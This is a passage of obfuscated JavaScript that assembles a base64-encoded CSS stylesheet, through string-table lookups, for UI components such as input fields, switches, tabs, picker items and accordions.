24d640('0x2576')+_0x24d640('0x79f')+_0x24d640('0x3a0b')+_0x24d640('0x25b9')+'5JbnB1dC0t'+_0x24d640('0x29dc')+_0x24d640('0x4436')+'OiB2YXIoLS'+_0x24d640('0x3ec8')+_0x24d640('0x42eb')+_0x24d640('0x2ad4')+_0x24d640('0x2d57')+'FyKC0tY29s'+_0x24d640('0x12d7')+_0x24d640('0x2d06')+_0x24d640('0x4bf')+_0x24d640('0x459a')+'IDFweCByZ2'+_0x24d640('0x2044')+'IDAsIDAuMD'+'MpLCAwcHgg'+_0x24d640('0x33e4')+_0x24d640('0x2fd4')+_0x24d640('0x1847')+_0x24d640('0xa33')+_0x24d640('0x2e0d')+_0x24d640('0x2001')+_0x24d640('0x4c15')+_0x24d640('0x452b')+_0x24d640('0x6d4')+_0x24d640('0x1f04')+_0x24d640('0x3e15')+'5wLUlucHV0'+_0x24d640('0x4071')+_0x24d640('0x2066')+'IGNvbG9yOi'+_0x24d640('0x343d')+_0x24d640('0x260e')+_0x24d640('0x226e')+_0x24d640('0x42b0')+_0x24d640('0x8bd')+'dC1mYW1pbH'+'k6IGluaGVy'+'aXQgIWltcG'+_0x24d640('0x31fe')+_0x24d640('0xc42')+_0x24d640('0x568')+'YmxlZCwgLn'+_0x24d640('0x4a33')+'LWRpc2FibG'+_0x24d640('0x1c20')+_0x24d640('0x1051')+_0x24d640('0x2826')+'dmFyKC0tcC'+_0x24d640('0x685')+_0x24d640('0x111b')+_0x24d640('0x455c')+_0x24d640('0x36f4')+'9yOiByZ2Io'+_0x24d640('0x3b14')+_0x24d640('0x306e')+_0x24d640('0x2f09')+_0x24d640('0x15cd')+_0x24d640('0x7be')+_0x24d640('0x2e62')+'cm91bmREaX'+_0x24d640('0x479e')+_0x24d640('0x2306')+_0x24d640('0x1872')+'IC5JbnB1dE'+_0x24d640('0x1279')+_0x24d640('0x477c')+_0x24d640('0x276b')+_0x24d640('0x1b0a')+'g1cHgsIHZh'+_0x24d640('0x2477')+'RlclJhZGl1'+_0x24d640('0x1b2d')+_0x24d640('0x4084')+_0x24d640('0x2804')+_0x24d640('0x2d3f')+_0x24d640('0x325b')+_0x24d640('0x4ae3')+_0x24d640('0x303')+_0x24d640('0x1bc1')+'dHRvbTogdm'+_0x24d640('0x290f')+'cGFjaW5nMS'+_0x24d640('0x226e')+_0x24d640('0x42b0')+_0x24d640('0x20ab')+_0x24d640('0x2993')+_0x24d640('0x84d')+_0x24d640('0x3138')+_0x24d640('0x3ee5')+_0x24d640('0x3ac3')+_0x24d640('0x1d41')+_0x24d640('0x4bfe')+_0x24d640('0x2ce4'))+(_0x24d640('0x30a2')+'41cyBjdWJp'+_0x24d640('0x3ac3')+_0x24d640('0x1d41')+_0x24d640('0x4bfe')+'wgMSk7IGNv'+_0x24d640('0x419')+_0x24d640('0x3ac5')+_0x24d640('0x1d6e')+'k7IGZvbnQt'+_0x24d640('0x4f1')+_0x24d640('0x2032')+_0x24d640('0x12a9')+_0x24d640('0x23c7')+'YW5hLCBzYW'+_0x24d640('0x4477')+'OyBmb250LX'+_0x24d640('0x1412')+_0x24d640('0x353a')+_0x24d640('0x1920')+_0x24d640('0x17ba')+_0x24d640('0x30c6')+'aW5lLWhlaW'+_0x24d640('0x45aa')+_0x24d640('0x38b5')+_0x24d640('0x3147')+_0x24d640('0x3f80')+_0x24d640('0x2820')+_0x24d640('0xcc7')+_0x24d640('0x422')+_0x24d640('0x2335')+_0x24d640('0x4414')+'eDsgcGFkZG'+'luZy10b3A6'+_0x24d640('0x1c30')+_0x24d640('0x30eb')+'b3c6IG5vbm'+_0x24d640('0x14d7')+_0x24d640('0x4b4f')+_0x24d640('0x187')+'OyBtYXJnaW'+'4tYm90dG9t'+_0x24d640('0x2b9b')+'ltcG9ydGFu'+_0x24d640('0x4116')+_0x24d640('0x216f')+_0x24d640('0x139b')+'Bmb250LXNp'+_0x24d640('0x301c')+_0x24d640('0x46b6')+'aXplQmFzZS'+_0x24d640('0x13e1')+_0x24d640('0x198')+_0x24d640('0xd6c')+_0x24d640('0x1a06')+_0x24d640('0x2043')+_0x24d640('0x29a')+'NpemVYcyk7'+_0x24d640('0x20d5')+_0x24d640('0x2edc')+'OiBtYXgodm'+_0x24d640('0x290f')+_0x24d640('0x4dcc')+_0x24d640('0x1ea3')+_0x24d640('0x4b87')+_0x24d640('0x1843')+_0x24d640('0x16b9')+_0x24d640('0x3f96')+_0x24d640('0x10a0')+_0x24d640('0x3115')+_0x24d640('0x456e')+_0x24d640('0x3995')+_0x24d640('0x3a7b')+_0x24d640('0x4b14')+'YmFja2dyb3'+'VuZC1jb2xv'+_0x24d640('0x1de8')+'0tcC1jb2xv'+_0x24d640('0x2828')+_0x24d640('0x6a9')+_0x24d640('0x273e')+_0x24d640('0x4d62')+'b250LXNpem'+_0x24d640('0xcaa')+_0x24d640('0x1df6')+'plWHMpOyBm'+'b250LXdlaW'+_0x24d640('0x349a')+_0x24d640('0x29a')+'dlaWdodE1l'+_0x24d640('0x3666')+_0x24d640('0x3548')+_0x24d640('0x4e13')+_0x24d640('0x4d74')+'cnkpOyBib3'+'JkZXItcmFk'+'aXVzOiBtaW'+_0x24d640('0x4890')+_0x24d640('0x3d59')+_0x24d640('0x4060'))+(_0x24d640('0x478c')+_0x24d640('0x4b50')+_0x24d640('0x4b61')+_0x24d640('0x2eef')+_0x24d640('0x3207')+_0x24d640('0x427b')+_0x24d640('0x3a9a')+'AuMTVzIGVh'+'c2U7IH0gLk'+_0x24d640('0xf75')+_0x24d640('0x2036')+'dlciB7IGNv'+'bG9yOiB2YX'+_0x24d640('0x464d')+_0x24d640('0x384b')+_0x24d640('0x3127')+_0x24d640('0x35fb')+_0x24d640('0x4504')+_0x24d640('0x4795')+_0x24d640('0x1f5')+'bG9yOiB2YX'+_0x24d640('0x25aa')+'bG9yQmFja2'+_0x24d640('0x3d28')+_0x24d640('0x4c7')+_0x24d640('0x3e66')+_0x24d640('0x2f66')+_0x24d640('0x164a')+'Ym9yZGVyLX'+_0x24d640('0x25bf')+_0x24d640('0x27ad')+'wgdmFyKC0t'+_0x24d640('0x53b')+'FkaXVzKSk7'+_0x24d640('0x519')+'Rpb246IGJh'+_0x24d640('0x111b')+'QgMC4xNXMg'+_0x24d640('0x17d6')+_0x24d640('0x1fd2')+_0x24d640('0x2be')+_0x24d640('0x12a2')+_0x24d640('0x35a2')+_0x24d640('0x44b4')+_0x24d640('0xcb1')+'tncm91bmQt'+'Y29sb3I6IH'+_0x24d640('0x21a0')+_0x24d640('0x3bb9')+_0x24d640('0x20bc')+_0x24d640('0x4d60')+_0x24d640('0x3e9b')+_0x24d640('0x2832')+_0x24d640('0x15f5')+_0x24d640('0x157d')+'B7IG91dGxp'+_0x24d640('0x46bb')+'V0OiAtMnB4'+_0x24d640('0x3bd0')+_0x24d640('0x7e4')+_0x24d640('0x2cdc')+_0x24d640('0x21b')+_0x24d640('0x15f7')+'JSYWRpdXMp'+_0x24d640('0x32be')+'NpdGlvbjog'+'Ym94LXNoYW'+'RvdyAwLjE1'+_0x24d640('0x2f9b')+_0x24d640('0x3c93')+_0x24d640('0x21bd')+_0x24d640('0x1574')+'IG91dGxpbm'+_0x24d640('0x4421')+_0x24d640('0x4c9a')+_0x24d640('0x3194')+_0x24d640('0x21f5')+_0x24d640('0x4300')+_0x24d640('0x25b2')+_0x24d640('0x1e00')+_0x24d640('0x806')+'sgdHJhbnNp'+_0x24d640('0x3758')+_0x24d640('0x1fd2')+_0x24d640('0x2be')+_0x24d640('0x12a2')+_0x24d640('0x4ea')+'JJdGVtIHsg'+_0x24d640('0x432e')+'ogdmFyKC0t'+_0x24d640('0xc15')+_0x24d640('0x2e1a')+_0x24d640('0x111b')+_0x24d640('0xbf5')+_0x24d640('0x3cd0')+'NvbG9yQmFj'+'a2dyb3VuZC'+'k7IGJvcmRl'+_0x24d640('0x8ab')+_0x24d640('0x22a2'))+(_0x24d640('0x1dda')+_0x24d640('0x140c')+_0x24d640('0x519')+_0x24d640('0x547')+_0x24d640('0x111b')+_0x24d640('0x6c5')+'ZWFzZSwgYm'+_0x24d640('0x1fd2')+'dyAwLjE1cy'+_0x24d640('0xfa4')+_0x24d640('0x139a')+'4xNXMgZWFz'+'ZSwgY29sb3'+_0x24d640('0x1c17')+'ZWFzZTsgYm'+_0x24d640('0x2f32')+_0x24d640('0x4bda')+_0x24d640('0x2d62')+_0x24d640('0x4acb')+_0x24d640('0x25b4')+_0x24d640('0x3857')+_0x24d640('0x380c')+'KTsgYm94LX'+_0x24d640('0xbba')+_0x24d640('0x1da1')+'AxcHggcmdi'+'YSgwLCAwLC'+_0x24d640('0x6b8')+_0x24d640('0x2330')+'NweCA2cHgg'+_0x24d640('0x2787')+'AwLCAwLCAw'+_0x24d640('0x25ac')+_0x24d640('0x3957')+_0x24d640('0x248b')+'V3IHsgZm9u'+_0x24d640('0x3bdc')+_0x24d640('0xeae')+_0x24d640('0x397b')+_0x24d640('0x1ce6')+_0x24d640('0xbbe')+_0x24d640('0x349a')+'KC0tZm9udF'+_0x24d640('0x43e')+_0x24d640('0x3666')+_0x24d640('0x3548')+'YXIoLS1jb2'+_0x24d640('0x4d74')+_0x24d640('0x3bcd')+'5SZWRpcmVj'+_0x24d640('0x45ef')+'Bjb2xvcjog'+'dmFyKC0tY2'+'9sb3JUZXh0'+_0x24d640('0x1a93')+_0x24d640('0x4a0f')+'TGluayB7IG'+_0x24d640('0x3548')+_0x24d640('0x4e13')+_0x24d640('0x4d74')+'cnkpOyBib3'+_0x24d640('0x2544')+_0x24d640('0x21c0')+'4oNXB4LCB2'+_0x24d640('0x3d59')+_0x24d640('0x4060')+_0x24d640('0x478c')+_0x24d640('0x4b50')+_0x24d640('0x2beb')+_0x24d640('0x2bb0')+_0x24d640('0x3207')+_0x24d640('0xea0')+_0x24d640('0x208c')+_0x24d640('0x4714')+_0x24d640('0x32a4')+_0x24d640('0x2ac9')+_0x24d640('0x4c70')+_0x24d640('0x1d67')+_0x24d640('0x330f')+_0x24d640('0x2d07')+_0x24d640('0x317d')+_0x24d640('0x1f60')+_0x24d640('0x2904')+_0x24d640('0x469a')+_0x24d640('0x25d4')+_0x24d640('0x309f')+_0x24d640('0x208f')+_0x24d640('0x1837')+'ZGVybGluZT'+_0x24d640('0x4124')+_0x24d640('0x4bb2')+_0x24d640('0x3b7e')+_0x24d640('0x3f0d')+'IoLS1jb2xv'+_0x24d640('0x1c7d')+_0x24d640('0x563')+_0x24d640('0x3bd0')+_0x24d640('0x7e4')+_0x24d640('0x2cdc')+_0x24d640('0x21b'))+(_0x24d640('0x15f7')+'JSYWRpdXMp'+_0x24d640('0x32be')+_0x24d640('0x1ad8')+_0x24d640('0x3c8f')+_0x24d640('0x3a0e')+'cyBlYXNlOy'+'B9IC5TZWNv'+'bmRhcnlMaW'+_0x24d640('0x1de1')+_0x24d640('0x170f')+_0x24d640('0x42e6')+_0x24d640('0x26c7')+_0x24d640('0x1e6a')+'IH0gLlN3aX'+_0x24d640('0xaf3')+_0x24d640('0x111b')+_0x24d640('0xbf5')+_0x24d640('0x6a1')+'AtY29sb3JC'+_0x24d640('0x414f')+'5kRGVlbXBo'+_0x24d640('0x2c55')+'k7IGJvcmRl'+_0x24d640('0xc46')+_0x24d640('0x12aa')+_0x24d640('0x4e48')+_0x24d640('0x2e78')+_0x24d640('0x31fb')+_0x24d640('0x1cf8')+_0x24d640('0x29de')+_0x24d640('0x271e')+_0x24d640('0x7d3')+'RlciAwLjNz'+'IGVhc2UsIG'+'JhY2tncm91'+_0x24d640('0x4675')+_0x24d640('0xfa4')+'b3gtc2hhZG'+_0x24d640('0x36c5')+'ZWFzZTsgfS'+'AuU3dpdGNo'+_0x24d640('0x4330')+_0x24d640('0x1c20')+_0x24d640('0x1051')+_0x24d640('0x2826')+_0x24d640('0x26e6')+_0x24d640('0x2e9e')+_0x24d640('0x3ee2')+_0x24d640('0x4b77')+'bG9yOiB2YX'+_0x24d640('0x464d')+_0x24d640('0x132c')+_0x24d640('0x60f')+_0x24d640('0x179e')+'50cm9sIHsg'+_0x24d640('0x44b1')+'ZmZjsgYm94'+'LXNoYWRvdz'+_0x24d640('0xdde')+_0x24d640('0xbd1')+_0x24d640('0xd6b')+_0x24d640('0x41c9')+'EyKSwgMHB4'+_0x24d640('0x3f19')+_0x24d640('0x4d0')+'LCAwLCAwLC'+_0x24d640('0x3750')+_0x24d640('0x29d8')+_0x24d640('0x2972')+_0x24d640('0xa83')+_0x24d640('0x488')+_0x24d640('0x1514')+_0x24d640('0x3c10')+_0x24d640('0x40fa')+_0x24d640('0x290f')+_0x24d640('0xbeb')+_0x24d640('0x2bc1')+_0x24d640('0x4682')+_0x24d640('0x1809')+_0x24d640('0x1ea2')+'9yQmFja2dy'+_0x24d640('0x4bdf')+_0x24d640('0x3645')+_0x24d640('0x7a0')+_0x24d640('0xf1f')+'cmRlclJhZG'+_0x24d640('0x1e03')+'bnQtc2l6ZT'+_0x24d640('0x187a')+_0x24d640('0x4ec')+'VYcyk7IGZv'+_0x24d640('0x292f')+_0x24d640('0x40af')+_0x24d640('0x1197')+_0x24d640('0x7e8')+_0x24d640('0x242b')+_0x24d640('0x1809')+_0x24d640('0x1ea2')+'9yVGV4dFNl')+('Y29uZGFyeS'+_0x24d640('0x407b')+'aXRpb246IG'+'JhY2tncm91'+_0x24d640('0x3588')+_0x24d640('0xeb2')+_0x24d640('0x49a9')+_0x24d640('0x38d5')+_0x24d640('0x4c2b')+'1zaGFkb3cg'+_0x24d640('0x4d6b')+_0x24d640('0x3605')+_0x24d640('0x20e0')+'ggc29saWQg'+_0x24d640('0x1cdf')+_0x24d640('0x685')+'Y2tncm91bm'+_0x24d640('0x2cbe')+_0x24d640('0x1582')+_0x24d640('0x3499')+_0x24d640('0x27b5')+_0x24d640('0xb5f')+_0x24d640('0x2096')+_0x24d640('0x34af')+_0x24d640('0x362a')+'wgMHB4IDNw'+_0x24d640('0x15f6')+_0x24d640('0xd6b')+_0x24d640('0x41c9')+_0x24d640('0x1828')+'VGFiLS1zZW'+_0x24d640('0x414c')+_0x24d640('0x42c1')+_0x24d640('0x2826')+_0x24d640('0x1cdf')+_0x24d640('0x1543')+_0x24d640('0x1483')+_0x24d640('0x28c3')+_0x24d640('0x26e6')+'9sb3JQcmlt'+_0x24d640('0x40f9')+_0x24d640('0x1fd2')+_0x24d640('0x361a')+_0x24d640('0x4d2d')+_0x24d640('0x2787')+'AwLCAwLCAw'+'LjAzKSwgMH'+_0x24d640('0x7aa')+'cHggcmdiYS'+_0x24d640('0x34af')+'LCAwLjAyKS'+'wgMCAwIDAg'+'MXB4IHZhci'+_0x24d640('0x4e30')+_0x24d640('0x40cb')+_0x24d640('0x4b64')+'YkxhYmVsIH'+_0x24d640('0x2820')+_0x24d640('0x69d')+_0x24d640('0x21a0')+_0x24d640('0x4ca7')+'EpOyB0cmFu'+_0x24d640('0x1ee8')+'Bjb2xvciAw'+_0x24d640('0x4413')+_0x24d640('0x20f6')+_0x24d640('0x4a4c')+_0x24d640('0x4436')+_0x24d640('0x317d')+_0x24d640('0x4889')+_0x24d640('0x35b5')+_0x24d640('0x3196')+_0x24d640('0x2b86')+_0x24d640('0x2d75')+_0x24d640('0x2d57')+_0x24d640('0x31bb')+_0x24d640('0x2926')+_0x24d640('0xfa1')+'KTsgdGV4dC'+'1kZWNvcmF0'+_0x24d640('0x26c7')+_0x24d640('0x1e6a')+_0x24d640('0x42c1')+'1yYWRpdXM6'+_0x24d640('0xed0')+_0x24d640('0x41ea')+'LWJvcmRlcl'+'JhZGl1cykp'+_0x24d640('0x2936')+_0x24d640('0x4213')+_0x24d640('0x4b0e')+'93IDAuMTVz'+'IGVhc2U7IH'+'0gLkFjY29y'+'ZGlvbkl0ZW'+_0x24d640('0x7b9')+_0x24d640('0xb84')+'NvbG9yOiB2'+_0x24d640('0x4e13')+_0x24d640('0x2e62'))+(_0x24d640('0x179f')+_0x24d640('0x234f')+'IDFweCBzb2'+_0x24d640('0x186e')+_0x24d640('0x48f7')+_0x24d640('0x4198')+_0x24d640('0x45d4')+_0x24d640('0x49b4')+_0x24d640('0x4684')+_0x24d640('0x2544')+_0x24d640('0x3949')+_0x24d640('0x4b8a')+'ZXJSYWRpdX'+_0x24d640('0x4bc1')+_0x24d640('0x1de8')+_0x24d640('0x3056')+_0x24d640('0x2dda')+_0x24d640('0x1fb9')+_0x24d640('0x225c')+'plOiB2YXIo'+'LS1mb250U2'+'l6ZVhzKTsg'+_0x24d640('0xa22')+_0x24d640('0x84a')+_0x24d640('0x1274')+_0x24d640('0x148d')+_0x24d640('0x3332')+'BwYWRkaW5n'+_0x24d640('0x317d')+'1wLXNwYWNp'+_0x24d640('0x7d5')+_0x24d640('0x1fd2')+_0x24d640('0x361a')+_0x24d640('0x4d2d')+_0x24d640('0x2787')+'AwLCAwLCAw'+_0x24d640('0x2591')+_0x24d640('0x7aa')+_0x24d640('0x2096')+_0x24d640('0x34af')+'LCAwLjAyKT'+_0x24d640('0x3cf1')+_0x24d640('0x55f')+_0x24d640('0x3885')+_0x24d640('0x215a')+_0x24d640('0x28c3')+_0x24d640('0x26e6')+_0x24d640('0x2527')+_0x24d640('0x18e6')+_0x24d640('0x384e')+_0x24d640('0x1780')+'Zpc2libGUg'+_0x24d640('0x4db1')+_0x24d640('0x17f6')+_0x24d640('0x37c4')+'91dGxpbmUp'+'OyBib3gtc2'+_0x24d640('0x3aa4')+_0x24d640('0x4c70')+_0x24d640('0x20c5')+_0x24d640('0x21f')+_0x24d640('0x110c')+_0x24d640('0x39f9')+'12aXNpYmxl'+_0x24d640('0x3b99')+'luZTogdmFy'+_0x24d640('0x16b1')+_0x24d640('0x2052')+_0x24d640('0x2ba4')+_0x24d640('0xbba')+_0x24d640('0x2b5a')+_0x24d640('0x2efa')+_0x24d640('0x38cf')+_0x24d640('0x3cc3')+_0x24d640('0x3bde')+_0x24d640('0xb9c')+_0x24d640('0x1990')+_0x24d640('0x1807')+_0x24d640('0x3200')+_0x24d640('0x153c')+'b3V0bGluZT'+_0x24d640('0x187a')+'Zm9jdXNPdX'+'RsaW5lKTsg'+_0x24d640('0x348f')+_0x24d640('0x3548')+'YXIoLS1wLW'+_0x24d640('0x3545')+'bWFyeUFscG'+_0x24d640('0x3b85')+_0x24d640('0x4b0e')+'93OiAwcHgg'+_0x24d640('0x1662')+'ByZ2JhKDAs'+'IDAsIDAsID'+_0x24d640('0xd5b')+_0x24d640('0x23a0')+_0x24d640('0x1c35')+_0x24d640('0x881')+'AsIDAuMDIp')+(_0x24d640('0x25b2')+_0x24d640('0x1f60')+'eFNoYWRvdy'+_0x24d640('0x48fd')+_0x24d640('0xa50')+_0x24d640('0xf18')+'LnAtQ29kZU'+_0x24d640('0x3de7')+_0x24d640('0x4a84')+_0x24d640('0x924')+'ZTogdmFyKC'+_0x24d640('0xcae')+_0x24d640('0x4606')+_0x24d640('0x35fe')+_0x24d640('0x14b4')+'B2YXIoLS1w'+_0x24d640('0x4402')+_0x24d640('0x1d24')+_0x24d640('0x308b')+'Bib3gtc2hh'+_0x24d640('0x48ea')+_0x24d640('0x29ed')+_0x24d640('0x4b60')+_0x24d640('0x268e')+'IDAuMDMpLC'+_0x24d640('0x19d8')+_0x24d640('0x125d')+_0x24d640('0x2044')+'IDAsIDAuMD'+_0x24d640('0x488b')+_0x24d640('0x37c4')+_0x24d640('0x1c0c')+'dyk7IH0gLk'+_0x24d640('0x81c')+_0x24d640('0x5d3')+_0x24d640('0x48f9')+_0x24d640('0x3b69')+_0x24d640('0x1aa8')+_0x24d640('0x2d57')+_0x24d640('0x2f1')+'b2xvckJhY2'+_0x24d640('0x2168')+_0x24d640('0x2b64')+_0x24d640('0x1c54')+_0x24d640('0x148c')+_0x24d640('0x1436')+_0x24d640('0x22cc')+_0x24d640('0x27ab')+_0x24d640('0x46c1')+_0x24d640('0x1714')+_0x24d640('0x2b5a')+_0x24d640('0xf3b')+'aW5lKTsgYm'+_0x24d640('0x4b77')+_0x24d640('0x3f0d')+_0x24d640('0x25aa')+_0x24d640('0x2a53')+'FyeUFscGhh'+'NTApOyBib3'+'gtc2hhZG93'+'OiAwcHggMX'+'B4IDFweCBy'+_0x24d640('0x79f')+_0x24d640('0x3a0b')+_0x24d640('0x1d44')+_0x24d640('0x173b')+_0x24d640('0x4b60')+_0x24d640('0x268e')+_0x24d640('0x1b5e')+'B2YXIoLS1m'+_0x24d640('0x3129')+'NoYWRvdyk7'+'IH0gLklucH'+_0x24d640('0x4db6')+'Y29uOmZvY3'+'VzLXZpc2li'+_0x24d640('0x32a4')+_0x24d640('0x1af2')+'b25lOyBib3'+'gtc2hhZG93'+_0x24d640('0x49f6')+_0x24d640('0x46f8')+_0x24d640('0x1ac2')+_0x24d640('0x227b')+_0x24d640('0x22f7')+_0x24d640('0xe7b')+_0x24d640('0x4552')+_0x24d640('0x4619')+'bjpmb2N1cy'+_0x24d640('0x1c6e')+_0x24d640('0x3b99')+_0x24d640('0x2839')+_0x24d640('0x16b1')+_0x24d640('0x2052')+'KTsgYm94LX'+'NoYWRvdzog'+_0x24d640('0x2b5a')+'9jdXNCb3hT'+_0x24d640('0x38cf')+'B9IC5NZW51')+('SWNvbjpmb2'+'N1cy12aXNp'+_0x24d640('0x441d')+_0x24d640('0x1714')+'dmFyKC0tZm'+_0x24d640('0xf3b')+_0x24d640('0xa00')+_0x24d640('0x1fd2')+_0x24d640('0x1f6e')+_0x24d640('0x4125')+_0x24d640('0x4533')+_0x24d640('0x42d3')+'YXNzY29kZV'+_0x24d640('0x2c75')+_0x24d640('0x1780')+_0x24d640('0x4959')+_0x24d640('0x4db1')+_0x24d640('0x6db')+_0x24d640('0x39a4')+_0x24d640('0x3de4')+_0x24d640('0x17f1')+_0x24d640('0x1160')+_0x24d640('0x1cdf')+_0x24d640('0x1543')+_0x24d640('0x411c')+_0x24d640('0x2bd2')+_0x24d640('0x1f89')+'NvZGVDbG9z'+_0x24d640('0x3dc9')+_0x24d640('0x4358')+_0x24d640('0x1592')+'91dGxpbmU6'+_0x24d640('0x20c0')+_0x24d640('0x2451')+_0x24d640('0x3275')+_0x24d640('0x2212')+_0x24d640('0x433f')+_0x24d640('0x25aa')+'bG9yUHJpbW'+_0x24d640('0x3ce5')+'NDApOyB9IC'+_0x24d640('0x1ab6')+_0x24d640('0x43f0')+'VzLXZpc2li'+_0x24d640('0x32a4')+'RsaW5lOiB2'+_0x24d640('0x4c70')+_0x24d640('0x1d67')+_0x24d640('0x330f')+_0x24d640('0x2a3f')+'b3I6IHZhci'+_0x24d640('0xc83')+_0x24d640('0x178b')+'J5QWxwaGE1'+_0x24d640('0x3449')+_0x24d640('0x33bc')+'IDBweCAxcH'+_0x24d640('0x2bba')+'YmEoMCwgMC'+'wgMCwgMC4w'+_0x24d640('0x411f')+_0x24d640('0x4555')+'IHJnYmEoMC'+_0x24d640('0x4158')+_0x24d640('0xcfb')+_0x24d640('0x62e')+_0x24d640('0x4267')+_0x24d640('0x295')+_0x24d640('0x248a')+_0x24d640('0x3570')+_0x24d640('0x402b')+_0x24d640('0x3ee7')+_0x24d640('0x5d3')+_0x24d640('0x38ab')+_0x24d640('0x387f')+_0x24d640('0xc05')+_0x24d640('0x4a04')+_0x24d640('0xc83')+_0x24d640('0x4a9b')+'JvdW5kRGVl'+_0x24d640('0x4ae1')+_0x24d640('0x3137')+'cmRlci1jb2'+_0x24d640('0x15cd')+'KC0tcC1jb2'+'xvckJhY2tn'+'cm91bmREZW'+_0x24d640('0x2de8')+_0x24d640('0x1c0e')+_0x24d640('0x3957')+_0x24d640('0x23b6')+'Zlcjpmb2N1'+'cy12aXNpYm'+_0x24d640('0x4685')+_0x24d640('0x11fb')+_0x24d640('0x1bd1')+_0x24d640('0x3cfb')+'5lKTsgYmFj'+'a2dyb3VuZC'+_0x24d640('0x2826'))+(_0x24d640('0x1cdf')+_0x24d640('0x685')+_0x24d640('0x111b')+'REZWVtcGhh'+_0x24d640('0x475b')+_0x24d640('0x35fe')+'LWNvbG9yOi'+_0x24d640('0x49f1')+'LWNvbG9yUH'+_0x24d640('0x1d24')+'cGhhNTApOy'+_0x24d640('0x3346')+_0x24d640('0x48ea')+_0x24d640('0x29ed')+_0x24d640('0x4b60')+'AsIDAsIDAs'+_0x24d640('0x2106')+_0x24d640('0x19d8')+_0x24d640('0x125d')+_0x24d640('0x2044')+_0x24d640('0xd78')+_0x24d640('0x488b')+'LS1mb2N1c0'+_0x24d640('0x1c0c')+_0x24d640('0x44e')+_0x24d640('0x1886')+_0x24d640('0x634')+_0x24d640('0x13c9')+'YmFja2dyb3'+_0x24d640('0x2f9e')+_0x24d640('0x1de8')+_0x24d640('0x2fc')+_0x24d640('0x414f')+_0x24d640('0x1db5')+_0x24d640('0x2260')+_0x24d640('0xaaf')+'LS1wLWNvbG'+_0x24d640('0x4198')+_0x24d640('0x45d4')+_0x24d640('0x49b4')+_0x24d640('0x4684')+'gtc2hhZG93'+_0x24d640('0x96f')+_0x24d640('0x16fe')+'Z2JhKDAsID'+_0x24d640('0x3a0b')+_0x24d640('0x1d44')+_0x24d640('0x173b')+_0x24d640('0x4b60')+'AsIDAsIDAs'+_0x24d640('0x2c51')+_0x24d640('0x465')+_0x24d640('0x30e4')+_0x24d640('0x43ea')+'ZDpmb2N1cy'+_0x24d640('0x1c6e')+_0x24d640('0x3b69')+_0x24d640('0x1aa8')+_0x24d640('0x2d57')+_0x24d640('0x31bb')+_0x24d640('0x4a9b')+_0x24d640('0x2a9c')+_0x24d640('0x348f')+_0x24d640('0x3548')+'YXIoLS1wLW'+_0x24d640('0x2f5d')+'a2dyb3VuZE'+_0x24d640('0x156e')+_0x24d640('0x339d')+_0x24d640('0x3346')+_0x24d640('0x48ea')+_0x24d640('0x29ed')+_0x24d640('0x4b60')+_0x24d640('0x268e')+_0x24d640('0x2106')+'AwcHggM3B4'+_0x24d640('0x125d')+_0x24d640('0x2044')+_0x24d640('0xd78')+'IpOyB9IC5Q'+_0x24d640('0x38d8')+'VtLS1zZWxl'+'Y3RlZDpob3'+_0x24d640('0x4812')+_0x24d640('0x1692')+_0x24d640('0x3885')+'ZWN0ZWRIb3'+'ZlcmVkIHsg'+_0x24d640('0xc04')+_0x24d640('0x2f9e')+'cjogdmFyKC'+_0x24d640('0x2fc')+_0x24d640('0x414f')+'5kKTsgYm9y'+_0x24d640('0x2260')+'9yOiB2YXIo'+_0x24d640('0x48f7')+_0x24d640('0x4198')+_0x24d640('0x45d4')+'1waGFzaXpl')+('MTApOyBib3'+_0x24d640('0x2d07')+_0x24d640('0x96f')+_0x24d640('0x16fe')+_0x24d640('0x79f')+_0x24d640('0x3a0b')+_0x24d640('0x1d44')+_0x24d640('0x173b')+_0x24d640('0x4b60')+_0x24d640('0x268e')+_0x24d640('0x2c51')+_0x24d640('0x465')+_0x24d640('0x30e4')+_0x24d640('0x28b5')+'aHQgeyBib3'+'gtc2hhZG93'+_0x24d640('0x230c')+_0x24d640('0x1ee')+_0x24d640('0x1c79')+_0x24d640('0x1b1c')+_0x24d640('0x48d3')+'VyLWNvbG9y'+_0x24d640('0x317d')+_0x24d640('0x1543')+_0x24d640('0x1483')+_0x24d640('0x465')+'ZXJJdGVtLS'+_0x24d640('0x28b5')+'aHQ6aG92ZX'+_0x24d640('0x4b9f')+'Y2tlckl0ZW'+_0x24d640('0x12e3')+_0x24d640('0x3f83')+_0x24d640('0x33db')+_0x24d640('0x4b0e')+'93OiAwIDAg'+_0x24d640('0x9a2')+_0x24d640('0x31bb')+_0x24d640('0x178b')+_0x24d640('0x24d4')+_0x24d640('0x2260')+_0x24d640('0xaaf')+_0x24d640('0x1a0f')+_0x24d640('0x407f')+_0x24d640('0xf4e')+_0x24d640('0x2a83')+'LS1oaWdobG'+_0x24d640('0xbdf')+'dXMtdmlzaW'+_0x24d640('0x2539')+_0x24d640('0x1b5d')+_0x24d640('0x62e')+'Y3VzT3V0bG'+_0x24d640('0x2b17')+_0x24d640('0x2f09')+'xvcjogdmFy'+_0x24d640('0x1c79')+_0x24d640('0x1b1c')+_0x24d640('0x2ba4')+_0x24d640('0xbba')+'dmFyKC0tZm'+_0x24d640('0x2efa')+_0x24d640('0x69f')+_0x24d640('0x3ac9')+_0x24d640('0x1ac2')+'0tY29sb3JQ'+_0x24d640('0x1242')+_0x24d640('0xca4')+_0x24d640('0x2174')+'0taGlnaGxp'+'Z2h0Omhvdm'+_0x24d640('0x2c9d')+_0x24d640('0x3c66')+_0x24d640('0xe8c')+'aW5lOiB2YX'+_0x24d640('0x1b03')+_0x24d640('0x36f9')+_0x24d640('0x406e')+_0x24d640('0xb84')+_0x24d640('0x3548')+'YXIoLS1wLW'+_0x24d640('0x2f5d')+_0x24d640('0x389a')+_0x24d640('0x156e')+'aXplMDMpOy'+'Bib3JkZXIt'+_0x24d640('0x829')+_0x24d640('0x4720')+_0x24d640('0x2a53')+_0x24d640('0x2673')+_0x24d640('0xd0b')+_0x24d640('0x3c2c')+_0x24d640('0xc9a')+_0x24d640('0x4a37')+_0x24d640('0x2370')+_0x24d640('0x110d')+_0x24d640('0x1ea2')+_0x24d640('0x1199')+_0x24d640('0x406d')+'BpY2tlckl0')+(_0x24d640('0x954')+'FibGVkIHsg'+_0x24d640('0xc04')+_0x24d640('0x2f9e')+_0x24d640('0x1de8')+_0x24d640('0x227b')+_0x24d640('0x2828')+_0x24d640('0x35d')+_0x24d640('0xc3f')+'1waGFzaXpl'+_0x24d640('0x50c')+_0x24d640('0x2a3f')+'b3I6IHZhci'+_0x24d640('0xc83')+_0x24d640('0x4a9b')+_0x24d640('0x384f')+_0x24d640('0x3c4f')+_0x24d640('0